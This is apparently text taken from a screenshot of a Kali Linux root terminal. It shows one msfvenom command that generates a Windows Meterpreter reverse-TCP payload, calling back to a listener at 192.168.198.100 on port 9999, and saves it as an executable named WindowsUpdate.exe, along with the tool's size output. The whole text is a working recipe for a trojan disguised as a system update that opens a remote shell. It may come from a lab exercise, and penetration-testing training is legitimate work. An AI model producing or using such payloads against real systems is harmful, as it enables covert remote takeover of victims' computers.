 root@kali2023: ~
File Actions Edit View Help
(root㉿kali2023)-[~]
# msfvenom -p windows/meterpreter/reverse_tcp -a x86 --platform windows LHOST=192.168.198.100 LPORT=9999 -f exe > WindowsUpdat
e.exe
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes